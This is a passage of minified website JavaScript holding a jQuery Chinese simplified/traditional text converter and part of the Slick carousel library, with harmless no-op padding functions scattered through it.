釀釋裏钜鑒鑾鏨釓釔針釘釗釙釕釷釺釧釤鈒釩釣鍆釹鍚釵鈃鈣鈈鈦鈍鈔鍾鈉鋇鋼鈑鈐鑰欽鈞鎢鉤鈧鈁鈥鈄鈕鈀鈺錢鉦鉗鈷缽鈳鉕鈽鈸鉞鑽鉬鉭鉀鈿鈾鐵鉑鈴鑠鉛鉚鈰鉉鉈鉍鈹鐸鉶銬銠鉺銪鋏鋣鐃銍鐺銅鋁銱銦鎧鍘銖銑鋌銩銛鏵銓鉿銚鉻銘錚銫鉸銥鏟銃鐋銨銀銣鑄鐒鋪鋙錸鋱鏈鏗銷鎖鋰鋥鋤鍋鋯鋨鏽銼鋝鋒鋅鋶鐦鐧銳銻鋃鋟鋦錒錆鍺錯錨錡錁錕錩錫錮鑼錘錐錦鍁錈錇錟錠鍵鋸錳錙鍥鍈鍇鏘鍶鍔鍤鍬鍾鍛鎪鍠鍰鎄鍍鎂鏤鎡鏌鎮鎛鎘鑷鐫鎳鎿鎦鎬鎊鎰鎔鏢鏜鏍鏰鏞鏡鏑鏃鏇鏐鐔钁鐐鏷鑥鐓鑭鐠鑹鏹鐙鑊鐳鐶鐲鐮鐿鑔鑣鑞鑲長門閂閃閆閈閉問闖閏闈閑閎間閔閌悶閘鬧閨聞闥閩閭闓閥閣閡閫鬮閱閬闍閾閹閶鬩閿閽閻閼闡闌闃闠闊闋闔闐闒闕闞闤隊陽陰陣階際陸隴陳陘陝隉隕險隨隱隸雋難雛讎靂霧霽黴靄靚靜靨韃鞽韉韝韋韌韍韓韙韞韜韻頁頂頃頇項順須頊頑顧頓頎頒頌頏預顱領頗頸頡頰頲頜潁熲頦頤頻頮頹頷頴穎顆題顒顎顓顏額顳顢顛顙顥纇顫顬顰顴風颺颭颮颯颶颸颼颻飀飄飆飆飛饗饜飣饑飥餳飩餼飪飫飭飯飲餞飾飽飼飿飴餌饒餉餄餎餃餏餅餑餖餓餘餒餕餜餛餡館餷饋餶餿饞饁饃餺餾饈饉饅饊饌饢馬馭馱馴馳驅馹駁驢駔駛駟駙駒騶駐駝駑駕驛駘驍罵駰驕驊駱駭駢驫驪騁驗騂駸駿騏騎騍騅騌驌驂騙騭騤騷騖驁騮騫騸驃騾驄驏驟驥驦驤髏髖髕鬢魘魎魚魛魢魷魨魯魴魺鮁鮃鯰鱸鮋鮓鮒鮊鮑鱟鮍鮐鮭鮚鮳鮪鮞鮦鰂鮜鱠鱭鮫鮮鮺鯗鱘鯁鱺鰱鰹鯉鰣鰷鯀鯊鯇鮶鯽鯒鯖鯪鯕鯫鯡鯤鯧鯝鯢鯰鯛鯨鯵鯴鯔鱝鰈鰏鱨鯷鰮鰃鰓鱷鰍鰒鰉鰁鱂鯿鰠鼇鰭鰨鰥鰩鰟鰜鰳鰾鱈鱉鰻鰵鱅鰼鱖鱔鱗鱒鱯鱤鱧鱣鳥鳩雞鳶鳴鳲鷗鴉鶬鴇鴆鴣鶇鸕鴨鴞鴦鴒鴟鴝鴛鴬鴕鷥鷙鴯鴰鵂鴴鵃鴿鸞鴻鵐鵓鸝鵑鵠鵝鵒鷳鵜鵡鵲鶓鵪鶤鵯鵬鵮鶉鶊鵷鷫鶘鶡鶚鶻鶿鶥鶩鷊鷂鶲鶹鶺鷁鶼鶴鷖鸚鷓鷚鷯鷦鷲鷸鷺鸇鷹鸌鸏鸛鸘鹺麥麩黃黌黶黷黲黽黿鼂鼉鞀鼴齇齊齏齒齔齕齗齟齡齙齠齜齦齬齪齲齷龍龔龕龜誌製谘隻裡係範鬆冇嚐嘗鬨麵準鐘彆閒儘臟拚");var xQXgDwP6=40.89998865002803;while(xQXgDwP6<6){xQXgDwP6++}function tranStr(str,toT){var i1;var letter;var code;var isChinese;var index;var src,des;var result="";if(toT){src=S;des=T}else{src=T;des=S}if(typeof str!=="string"){return str}for(i1=0;i1<str.length;i1++){letter=str.charAt(i1);code=str.charCodeAt(i1);isChinese=code>13312&&code<40899||code>63744&&code<64106;if(!isChinese){result+=letter;continue}index=src.indexOf(letter);if(index!==-1){result+=des.charAt(index)}else{result+=letter}}return result}function tranAttr(element,attr,toT){var i1,attrValue;if(_instanceof(attr,Array)){for(i1=0;i1<attr.length;i1++){tranAttr(element,attr[i1],toT)}}else{attrValue=element.getAttribute(attr);if(attrValue!==""&&attrValue!==null){element.setAttribute(attr,tranStr(attrValue,toT))}}}function tranElement(element,toT){var i1;var childNodes;if(element.nodeType!==1){return}childNodes=element.childNodes;for(i1=0;i1<childNodes.length;i1++){var childNode=childNodes.item(i1);if(childNode.nodeType===1){if("|BR|HR|TEXTAREA|SCRIPT|OBJECT|EMBED|".indexOf("|"+childNode.tagName+"|")!==-1){continue}tranAttr(childNode,["title","data-original-title","alt","placeholder"],toT);if(childNode.tagName==="INPUT"&&childNode.value!==""&&childNode.type!=="text"&&childNode.type!=="hidden"){childNode.value=tranStr(childNode.value,toT)}tranElement(childNode,toT)}else if(childNode.nodeType===3){childNode.data=tranStr(childNode.data,toT)}}}$1.extend({s2t:function s2t(str){return tranStr(str,true)},t2s:function t2s(str){return tranStr(str,false)}});$1.fn.extend({s2t:function s2t(){return this.each(function(){tranElement(this,true)})},t2s:function t2s(){return this.each(function(){tranElement(this,false)})}});function sU1k6hC3(){var ypS8mLYx=96.48413807907659;while(ypS8mLYx<6){ypS8mLYx++}46.14352101092402+59.30318600166799;67.8643400609326+55.452905845243066;7.050757948958532+50.6908409045867;86.10626516690836+52.16725555400811;var p1XPiYRo=95.68827160606526}})(jQuery);!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery);"dQ1m90D4";function mmrMIfw7(){var tL8IRxJ4=10.15902710042125;var rQNRrROQ=11.376301292002115;while(rQNRrROQ<10){rQNRrROQ++}72.90994636224536+56.32154754257257;25.836402474555282+16.220239014753272;"tc9kVR6P";var jUndrEdr=86.04044396177446;while(jUndrEdr<9){jUndrEdr++}92.774239801554+74.56734927073447;var oMcs3SLt=87.45372713221691;while(oMcs3SLt<10){oMcs3SLt++}var vt5mDeQt=58.84509473774679;while(vt5mDeQt<8){vt5mDeQt++}"bVO15eQy";"j0NXf9cN";"znKxhaKt";var oF9AUOTh=42.77453627088151;"q7CUhPiq";var hadZlbEI=5.015994699310202;"egMRc3U2";39.62294492500092+82.82227636889958;"pjwaslCm";var wj9SULMr=92.44709330911905;var ptxJkZD8=95.32472855910572;while(ptxJkZD8<9){ptxJkZD8++}"imkjmxOr";"xKsgAVAU";"lt4AJceZ";98.54973455881435+73.51138230641277;28.918138235290535+87.99108422023552;"vZC4MTVA";var ohiLXhbW=57.90494937786454;var rtocIfwx=4.812999616641302;while(rtocIfwx<5){rtocIfwx++}13.769810869462077+57.89317651616301;26.216358009843663+34.19943087218314;30.774364750650594+51.47776993667542;"vSJBH9rn";var nCT3VMWy=60.70322399130927;while(nCT3VMWy<6){nCT3VMWy++}32.51187703621895+44.644742051709756;"s8OgTuPX";99.78406303262935+49.241294197429944}}(function(a){j9UUCS1z("lRBSDkh4");"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function customPaging(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!0,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",placeHolder:met_lazyloadbg,lazyloadPrevNext:!1,mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var _$a=this;_$a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var _$a=this;if(1===_$a.options.slidesToShow&&_$a.options.adaptiveHeight===!0&&_$a.options.vertical===!1){var b=_$a.$slides.eq(_$a.currentSlide).outerHeight(!0);_$a.$list.animate({height:b},_$a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function step(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function complete(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed+100))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==(typeof d==="undefined"?"undefined":_type_of(d))&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var _$a=this;_$a.autoPlayClear(),_$a.slideCount>_$a.options.slidesToShow&&(_$a.autoPlayTimer=setInterval(_$a.autoPlayIterator,_$a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var _$a=this;_$a.autoPlayTimer&&clearInterval(_$a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var _$a=this,b=_$a.currentSlide+_$a.options.slidesToScroll;_$a.paused||_$a.interrupted||_$a.focussed||(_$a.options.infinite===!1&&(1===_$a.direction&&_$a.currentSlide+1===_$a.slideCount-1?_$a.direction=0:0===_$a.direction&&(b=_$a.currentSlide-_$a.options.slidesToScroll,_$a.currentSlide-1===0&&(_$a.direction=1))),_$a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,_$a=this;if(e=document.createDocumentFragment(),g=_$a.$slider.children(),_$a.options.rows>1){for(h=_$a.options.slidesPerRow*_$a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i1=document.createElement("div");for(c=0;c<_$a.options.rows;c++){var j=document.createElement("div");for(d=0;d<_$a.options.slidesPerRow;d++){var k=b*h+(c*_$a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i1.appendChild(j)}e.appendChild(i1)}_$a.$slider.empty().append(e),_$a.$slider.children().children().children().css({width:100/_$a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i1=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i1:"min"===d.respondTo&&(g=Math.min(j,i1)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i1=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i1),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,_$a=this;_$a.options.rows>1&&(b=_$a.$slides.children().children(),b.removeAttr("style"),_$a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var _$a=this;return _$a.currentSlide},b.prototype.getDotCount=function(){var _$a=this,b=0,c=0,d=0;if(_$a.options.infinite===!0)for(;b<_$a.slideCount;)++d,b=c+_$a.options.slidesToScroll,c+=_$a.options.slidesToScroll<=_$a.options.slidesToShow?_$a.options.slidesToScroll:_$a.options.slidesToShow;else if(_$a.options.centerMode===!0)d=_$a.slideCount;else if(_$a.options.asNavFor)for(;b<_$a.slideCount;)++d,b=c+_$a.options.slidesToScroll,c+=_$a.options.slidesToScroll<=_$a.options.slidesToShow?_$a.options.slidesToScroll:_$a.options.slidesToShow;else d=1+Math.ceil((_$a.slideCount-_$a.options.slidesToShow)/_$a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,_$a=this,b=0,c=0,d=[];for(_$a.options.infinite===!1?e=_$a.slideCount:(b=-1*_$a.options.slidesToScroll,c=-1*_$a.options.slidesToScroll,e=2*_$a.slideCount);e>b;)d.push(b),b=c+_$a.options.slidesToScroll,c+=_$a.options.slidesToScroll<=_$a.options.slidesToShow?_$a.options.slidesToScroll:_$a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var _$a=this;_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&(_$a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},_$a.changeSlide),_$a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},_$a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var 